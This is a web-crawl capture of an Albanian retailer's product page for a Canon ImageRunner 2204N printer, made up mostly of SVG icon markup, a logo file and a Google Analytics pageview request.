8.7 20.9 8.7 6.2 0 12.1-1.9 17.1-5.5l28.1-20c10.1 5.3 20.7 9.6 31.6 13L189 454a29.54 29.54 0 0029.2 24.7h42.2c14.5 0 26.8-10.4 29.2-24.7l5.7-33.6c11.3-3.5 22.2-8 32.6-13.5l27.7 19.8c5 3.6 11 5.5 17.2 5.5 7.9 0 15.3-3.1 20.9-8.7l29.8-29.8c10.2-10.2 11.6-26.3 3.2-38.1l-19.8-27.8c5.5-10.5 10.1-21.4 13.5-32.6l33.6-5.6a29.54 29.54 0 0024.7-29.2v-42.1c.2-14.5-10.2-26.8-24.5-29.2zm-2.3 71.3c0 1.3-.9 2.4-2.2 2.6l-42 7c-5.3.9-9.5 4.8-10.8 9.9-3.8 14.7-9.6 28.8-17.4 41.9-2.7 4.6-2.5 10.3.6 14.7l24.7 34.8c.7 1 .6 2.5-.3 3.4l-29.8 29.8c-.7.7-1.4.8-1.9.8-.6 0-1.1-.2-1.5-.5l-34.7-24.7c-4.3-3.1-10.1-3.3-14.7-.6-13.1 7.8-27.2 13.6-41.9 17.4-5.2 1.3-9.1 5.6-9.9 10.8l-7.1 42c-.2 1.3-1.3 2.2-2.6 2.2h-42.1c-1.3 0-2.4-.9-2.6-2.2l-7-42c-.9-5.3-4.8-9.5-9.9-10.8-14.3-3.7-28.1-9.4-41-16.8-2.1-1.2-4.5-1.8-6.8-1.8-2.7 0-5.5.8-7.8 2.5l-35 24.9c-.5.3-1 .5-1.5.5-.4 0-1.2-.1-1.9-.8L75 375.6c-.9-.9-1-2.3-.3-3.4l24.6-34.5c3.1-4.4 3.3-10.2.6-14.8-7.8-13-13.8-27.1-17.6-41.8-1.4-5.1-5.6-9-10.8-9.9L29.2 264c-1.3-.2-2.2-1.3-2.2-2.6v-42.1c0-1.3.9-2.4 2.2-2.6l41.7-7c5.3-.9 9.6-4.8 10.9-10 3.7-14.7 9.4-28.9 17.1-42 2.7-4.6 2.4-10.3-.7-14.6l-24.9-35c-.7-1-.6-2.5.3-3.4l29.8-29.8c.7-.7 1.4-.8 1.9-.8.6 0 1.1.2 1.5.5l34.5 24.6c4.4 3.1 10.2 3.3 14.8.6 13-7.8 27.1-13.8 41.8-17.6 5.1-1.4 9-5.6 9.9-10.8l7.2-42.3c.2-1.3 1.3-2.2 2.6-2.2h42.1c1.3 0 2.4.9 2.6 2.2l7 41.7c.9 5.3 4.8 9.6 10 10.9 15.1 3.8 29.5 9.7 42.9 17.6 4.6 2.7 10.3 2.5 14.7-.6l34.5-24.8c.5-.3 1-.5 1.5-.5.4 0 1.2.1 1.9.8l29.8 29.8c.9.9 1 2.3.3 3.4l-24.7 34.7c-3.1 4.3-3.3 10.1-.6 14.7 7.8 13.1 13.6 27.2 17.4 41.9 1.3 5.2 5.6 9.1 10.8 9.9l42 7.1c1.3.2 2.2 1.3 2.2 2.6v42.1h-.1z"/><path d="M239.4 136c-57 0-103.3 46.3-103.3 103.3s46.3 103.3 103.3 103.3 103.3-46.3 103.3-103.3S296.4 136 239.4 136zm0 179.6c-42.1 0-76.3-34.2-76.3-76.3s34.2-76.3 76.3-76.3 76.3 34.2 76.3 76.3-34.2 76.3-76.3 76.3z"/></symbol><symbol viewBox="0 0 24 24" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7 0-.24-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92 1.61 0 2.92-1.31 2.92-2.92 0-1.61-1.31-2.92-2.92-2.92z"/></symbol><symbol viewBox="0 0 19 23" id="shield" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M9.403 20.837c-8.042-2.92-7.92-9.32-7.812-14.973l.018-.99C4.746 4.74 7.255 3.79 9.403 1.918 11.55 3.788 14.06 4.74 17.2 4.872c.003.323.01.65.016.99.107 5.654.23 12.053-7.813 14.974m9.38-15.003a88.001 88.001 0 01-.023-1.728.783.783 0 00-.784-.783c-3.35 0-5.9-.963-8.027-3.03a.783.783 0 00-1.093 0C6.73 2.36 4.18 3.322.83 3.322a.783.783 0 00-.783.784c0 .553-.01 1.124-.023 1.728C-.083 11.457-.23 19.16 9.146 22.41a.784.784 0 00.513 0c9.376-3.25 9.23-10.952 9.122-16.575"/><path d="M12.1 8.54l-3.78 3.78-1.614-1.612a.783.783 0 10-1.108 1.107l2.167 2.168a.78.78 0 001.108 0l4.335-4.335A.783.783 0 1012.1 8.54"/></g></symbol><symbol viewBox="0 0 33 21" id="shipping-time-truck" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M31.685 17.664h-.857a2.49 2.49 0 00-2.398-1.83 2.49 2.49 0 00-2.398 1.83h-.705V9.63h2.89l3.468 3.96v4.075zm-3.255 1.83a1.173 1.173 0 01-1.172-1.173 1.173 1.173 0 012.344 0c0 .648-.526 1.173-1.172 1.173zm-11.17-1.83a2.49 2.49 0 00-2.397-1.83 2.49 2.49 0 00-2.398 1.83h-.715v-6.99a5.335 5.335 0 004.61-4.4h7.652v11.39h-6.75zm-2.397 1.83a1.173 1.173 0 01-1.172-1.173 1.173 1.173 0 012.345 0c0 .648-.526 1.173-1.172 1.173zM7.1 5.388a4.015 4.015 0 014.01-4.01 4.015 4.015 0 014.01 4.01 4.014 4.014 0 01-4.01 4.01A4.014 4.014 0 017.1 5.39zm25.737 7.52l-3.828-4.37a.658.658 0 00-.495-.225h-3.188V5.616a.657.657 0 00-.657-.658h-8.255A5.33 5.33 0 0011.11.064 5.33 5.33 0 005.785 5.39a5.33 5.33 0 004.65 5.28v5.67H6.63a.657.657 0 100 1.314h3.806v.668c0 .364.294.658.657.658h1.372a2.49 2.49 0 002.398 1.83 2.49 2.49 0 002.398-1.83h8.772a2.49 2.49 0 002.398 1.83 2.49 2.49 0 002.398-1.83h1.515a.657.657 0 00.657-.66v-4.98a.658.658 0 00-.163-.432zm-28.373 3.43h-.35a.657.657 0 100 1.315h.35a.657.657 0 100-1.314m-.35-9.837H1.49a.657.657 0 100 1.314h2.62a.657.657 0 100-1.314"/><path d="M7.702 11.354H.657a.657.657 0 100 1.315h7.045a.657.657 0 100-1.316m5-5.3l-.935-.937V2.312a.657.657 0 10-1.315 0V5.39c0 .174.07.34.193.464l1.128 1.128a.655.655 0 00.93 0 .657.657 0 000-.93"/></g></symbol><symbol viewBox="0 0 24 24" id="shopping-cart" xmlns="http://www.w3.org/2000/svg"><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM2 4h1l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h11c.55 0 1-.45 1-1s-.45-1-1-1H7l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0020.01 4H5.21l-.67-1.43a.993.993 0 00-.9-.57H2c-.55 0-1 .45-1 1s.45 1 1 1zm15 14c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol fill="#fff" viewBox="0 0 24 24" id="shopping-cart-light" xmlns="http://www.w3.org/2000/svg"><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM2 4h1l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h11c.55 0 1-.45 1-1s-.45-1-1-1H7l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0020.01 4H5.21l-.67-1.43a.993.993 0 00-.9-.57H2c-.55 0-1 .45-1 1s.45 1 1 1zm15 14c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol fill="#fff" viewBox="0 0 24 24" id="shopping-cart-light" xmlns="http://www.w3.org/2000/svg"><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM2 4h1l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h11c.55 0 1-.45 1-1s-.45-1-1-1H7l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0020.01 4H5.21l-.67-1.43a.993.993 0 00-.9-.57H2c-.55 0-1 .45-1 1s.45 1 1 1zm15 14c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol viewBox="0 0 12 12" id="signin" xmlns="http://www.w3.org/2000/svg"><path d="M4.727 8.393l.94.94L9 6 5.667 2.667l-.94.94 1.72 1.726H0v1.334h6.447l-1.72 1.726zM10.667 0H1.333C.593 0 0 .6 0 1.333V4h1.333V1.333h9.334v9.334H1.333V8H0v2.667C0 11.4.593 12 1.333 12h9.334C11.4 12 12 11.4 12 10.667V1.333C12 .6 11.4 0 10.667 0z"/></symbol><symbol viewBox="0 0 24 24" id="star" xmlns="http://www.w3.org/2000/svg"><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/></symbol><symbol viewBox="0 0 20 19" id="star-border" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-2-2h24v24H-2z"/><path d="M20 7.24l-7.19-.62L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19 10 15.27 16.18 19l-1.63-7.03L20 7.24zM10 13.4l-3.76 2.27 1-4.28-3.32-2.88 4.38-.38L10 4.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L10 13.4z"/></symbol><symbol viewBox="0 0 24 24" id="thumb-down" xmlns="http://www.w3.org/2000/svg"><path d="M9.83 23L17 15.82V3H4.69L1 11.6V16h8.31l-1.12 5.38L9.83 23zM19 3h4v12h-4V3z"/></symbol><symbol viewBox="0 0 24 24" id="thumb-up" xmlns="http://www.w3.org/2000/svg"><path d="M14.17 1L7 8.18V21h12.31L23 12.4V8h-8.31l1.12-5.38L14.17 1zM1 9h4v12H1V9z"/></symbol><symbol viewBox="0 0 24 24" id="twitter" xmlns="http://www.w3.org/2000/svg"><path d="M21.68 5.93a7.92 7.92 0 01-1.38.47 4.3 4.3 0 001.14-1.8.23.23 0 00-.33-.27 7.96 7.96 0 01-2.1.87.56.56 0 01-.5-.12A4.3 4.3 0 0015.64 4c-.45 0-.9.07-1.36.2a4.18 4.18 0 00-2.82 3.02 4.6 4.6 0 00-.1 1.6.16.16 0 01-.17.16A11.3 11.3 0 013.4 4.83a.23.23 0 00-.37.03 4.3 4.3 0 00-.6 2.17c0 1.17.48 2.27 1.3 3.07a3.86 3.86 0 01-.98-.38.23.23 0 00-.34.2 4.32 4.32 0 002.52 3.97 3.86 3.86 0 01-.82-.08.23.23 0 00-.26.3 4.32 4.32 0 003.42 2.93A7.96 7.96 0 012.8 18.4h-.5a.33.33 0 00-.32.26.34.34 0 00.17.37 11.84 11.84 0 005.95 1.6c1.83 0 3.54-.36 5.08-1.07a11.22 11.22 0 003.72-2.8 12.22 12.22 0 002.28-3.8c.5-1.35.77-2.8.77-4.17V8.7c0-.22.1-.43.28-.57a8.52 8.52 0 001.7-1.88c.14-.2-.06-.43-.27-.33z"/></symbol><symbol viewBox="0 0 24 24" id="unchecked" xmlns="http://www.w3.org/2000/svg"><path fill="#6E7577" d="M20 2a2 2 0 012 2v16a2 2 0 01-2 2H4a2 2 0 01-2-2V4a2 2 0 012-2h16zm0 2H4v16h16V4z"/></symbol><symbol viewBox="0 0 26 26" id="user" xmlns="http://www.w3.org/2000/svg"><path d="M13 13a6.5 6.5 0 100-13 6.498 6.498 0 00-6.5 6.5A6.5 6.5 0 0013 13zm0 3.25c-4.34 0-13 2.177-13 6.5V26h26v-3.25c0-4.323-8.66-6.5-13-6.5z"/></symbol><symbol viewBox="0 0 68 48" id="visa" xmlns="http://www.w3.org/2000/svg"><path d="M19.92 20.7l2.9 1.8-4.88-3.86h4.7l.46 5.05c.06.6.1 1.17.15 1.77.25-.58.53-1.2.86-1.9l2.34-4.94h3.1l-5.48 10.63H21.1l-1.18-8.58zm11.7 8.57h-2.76l2-10.63h2.77l-2 10.63zm1.62-.63l-.2-.14.94-2.3.32.18a4.38 4.38 0 002.2.6c.58 0 1.27-.23 1.27-.87 0-.3-.2-.6-1.18-1.12-1.07-.56-2.26-1.4-2.26-2.93 0-2.1 1.74-3.56 4.25-3.56 1 0 1.83.17 2.5.54l.22.12-.88 2.37-.32-.17a3.65 3.65 0 00-1.65-.4c-.9 0-1.27.38-1.27.74 0 .37.5.67 1.3 1.13 1.45.75 2.15 1.7 2.15 2.9 0 2.2-1.75 3.7-4.37 3.7-1.25 0-2.4-.3-3.04-.8zm10.07.63h-2.94l5.16-10.63h3.22l1.24 10.63H47.1l-.2-2.6h-2.4l-1.2 2.6zm2.9-6.57l-.8 1.72h1.35l-.16-1.82c0-.2-.04-.44-.06-.7-.1.3-.23.56-.34.8zM60 40.03H8v-32h52v32zM9.64 38.38h48.72V9.68H9.64v28.7z"/></symbol><symbol viewBox="0 0 24 24" id="visibility" xmlns="http://www.w3.org/2000/svg"><path fill-rule="nonzero" d="M12 6a9.77 9.77 0 018.82 5.5A9.77 9.77 0 0112 17a9.77 9.77 0 01-8.82-5.5A9.77 9.77 0 0112 6zm0-2C7 4 2.73 7.11 1 11.5 2.73 15.89 7 19 12 19s9.27-3.11 11-7.5C21.27 7.11 17 4 12 4zm0 5a2.5 2.5 0 010 5 2.5 2.5 0 010-5zm0-2c-2.48 0-4.5 2.02-4.5 4.5S9.52 16 12 16s4.5-2.02 4.5-4.5S14.48 7 12 7z"/></symbol><symbol viewBox="0 0 24 24" id="visibility-off" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M0 0h24v24H0V0zm0 0h24v24H0V0zm0 0h24v24H0V0zm0 0h24v24H0V0z"/><path fill-rule="nonzero" d="M12 6a9.77 9.77 0 018.82 5.5 9.647 9.647 0 01-2.41 3.12l1.41 1.41c1.39-1.23 2.49-2.77 3.18-4.53C21.27 7.11 17 4 12 4c-1.27 0-2.49.2-3.64.57l1.65 1.65C10.66 6.09 11.32 6 12 6zm-1.07 1.14L13 9.21c.57.25 1.03.71 1.28 1.28l2.07 2.07c.08-.34.14-.7.14-1.07C16.5 9.01 14.48 7 12 7c-.37 0-.72.05-1.07.14zM2.01 3.87l2.68 2.68A11.738 11.738 0 001 11.5C2.73 15.89 7 19 12 19c1.52 0 2.98-.29 4.32-.82l3.42 3.42 1.41-1.41L3.42 2.45 2.01 3.87zm7.5 7.5l2.61 2.61c-.04.01-.08.02-.12.02a2.5 2.5 0 01-2.5-2.5c0-.05.01-.08.01-.13zm-3.4-3.4l1.75 1.75a4.6 4.6 0 00-.36 1.78 4.507 4.507 0 006.27 4.14l.98.98c-.88.24-1.8.38-2.75.38a9.77 9.77 0 01-8.82-5.5c.7-1.43 1.72-2.61 2.93-3.53z"/></g></symbol><symbol viewBox="0 0 15 15" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M7 .333A6.67 6.67 0 00.333 7 6.67 6.67 0 007 13.667 6.67 6.67 0 0013.667 7 6.67 6.67 0 007 .333zm.667 10H6.333V9h1.334v1.333zm0-2.666H6.333v-4h1.334v4z"/></symbol><symbol viewBox="0 0 21 25" id="youtube" xmlns="http://www.w3.org/2000/svg"><path d="M17.53 18.287h-1.366l.007-.797c0-.354.29-.644.645-.644h.087c.355 0 .645.29.645.644l-.016.797zm-5.12-1.708c-.346 0-.63.232-.63.52v3.874c0 .286.284.52.63.52.348 0 .63-.234.63-.52V17.1c0-.288-.282-.52-.63-.52zm8.314-2.17v7.373c0 1.77-1.526 3.216-3.39 3.216H3.39C1.525 25 0 23.552 0 21.783V14.41c0-1.768 1.525-3.215 3.39-3.215h13.943c1.865 0 3.39 1.447 3.39 3.216zM4.32 22.585V14.82h1.727v-1.15l-4.607-.01v1.13l1.438.006v7.79H4.32zm5.18-6.61H8.06v4.147c0 .6.036.9-.003 1.006-.117.32-.643.662-.85.034-.033-.11-.003-.442-.003-1.012l-.006-4.175H5.766l.004 4.11c0 .63-.014 1.1.005 1.314.035.377.023.816.37 1.067.65.47 1.892-.07 2.203-.74l-.003.856h1.157v-6.607zm4.61 4.75l-.003-3.453c0-1.315-.98-2.103-2.308-1.04l.003-2.565-1.44.002-.006 8.857 1.184-.017.11-.55c1.51 1.393 2.462.438 2.46-1.236zm4.51-.458l-1.08.006-.003.146v.606a.59.59 0 01-.59.588h-.212a.592.592 0 01-.59-.588v-1.594h2.473v-.937c0-.684-.017-1.368-.074-1.76-.177-1.236-1.904-1.433-2.777-.8a1.635 1.635 0 00-.605.82c-.122.355-.183.84-.183 1.46v2.057c0 3.42 4.132 2.938 3.64-.005zM13.08 9.092c.074.182.19.33.346.44a1 1 0 00.59.165.914.914 0 00.552-.173 1.33 1.33 0 00.404-.52l-.027.57h1.606v-6.87H15.29V8.05c0 .29-.237.526-.527.526a.53.53 0 01-.525-.526V2.706h-1.32v4.63c0 .59.01.985.028 1.184a2 2 0 00.138.572zM8.21 5.214c0-.66.055-1.174.164-1.545.11-.37.305-.67.59-.893.284-.225.647-.338 1.09-.338.37 0 .69.072.955.216.265.144.47.332.614.563.146.23.245.47.297.714.055.248.08.62.08 1.124v1.736c0 .637-.024 1.106-.073 1.403a2.23 2.23 0 01-.317.834c-.16.257-.366.45-.617.57a1.964 1.964 0 01-.87.186c-.368 0-.676-.05-.93-.158A1.276 1.276 0 018.6 9.15a2.12 2.12 0 01-.3-.77c-.06-.3-.09-.752-.09-1.354V5.214zm1.26 2.728c0 .39.288.706.64.706.35 0 .637-.317.637-.706V4.286c0-.388-.287-.706-.638-.706-.35 0-.64.318-.64.706v3.656zM5.024 9.787H6.54V4.52L8.33.01H6.674l-.952 3.35L4.757 0h-1.64L5.02 4.523l.003 5.264z"/></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/logo.svg
body_size: 5256
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 95" width="300" height="95">
	<title>logo</title>
	<defs>
		<image  width="254" height="67" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Background" href="#img1" x="13" y="18"/>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=698324923&t=pageview&_s=1&dl=https%3A%2F%2Fwww.planetcomputers.al%2Fcanon-imagerunner-2204n.html&ul=en-us%40posix&dt=Canon%20ImageRunner%202204N%20A3%20Mono%20Multifunction%20Laser%20Printer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1021150047&gjid=733116542&cid=1155164725.1769818505&tid=UA-70071683-1&_gid=821743435.1769818505&_r=1&_slc=1&z=79626473
body_size: -452
content:
2,cG-ZB3NG8W2V9